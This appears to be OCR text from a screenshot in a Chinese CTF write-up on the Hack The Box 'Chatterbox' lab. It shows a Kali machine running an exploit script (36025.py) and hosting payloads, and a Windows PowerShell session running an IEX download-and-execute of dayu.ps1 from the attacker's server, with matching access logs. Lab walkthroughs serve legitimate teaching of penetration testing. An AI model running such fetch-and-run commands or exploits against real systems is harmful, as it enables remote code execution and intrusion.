 dayu
restart-vm-
tools
mount-
shared-
folders
dayuchatte
box
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
PS C:\users> cd Alfred/desktop
PS C:\users\Alfred\desktop> dir
Directory: C:\users\Alfred\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/10/2017 6:50 PM 32 user.txt
PS C:\users\Alfred\desktop> IEX(NEW-Object Net.webClient).downloadString('http://10.10.14.18/dayu.ps1')
PS C:\users\Alfred\desktop> dir
Directory: C:\users\Alfred\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/10/2017 6:50 PM 32 user.txt
PS C:\users\Alfred\desktop>
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuchatterbox# gedit 36025.py
root@kali:~/Desktop/dayuchatterbox# python 36025.py
---->{P00F}!
root@kali:~/Desktop/dayuchatterbox# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [26/Feb/2020 23:20:22] "GET /dayu.ipp HTTP/1.1" 200 -
10.10.10.74 - - [26/Feb/2020 23:21:44] "GET /dayu.ipp HTTP/1.1" 200 -
10.10.10.74 - - [27/Feb/2020 01:05:45] "GET /dayu.ps1 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745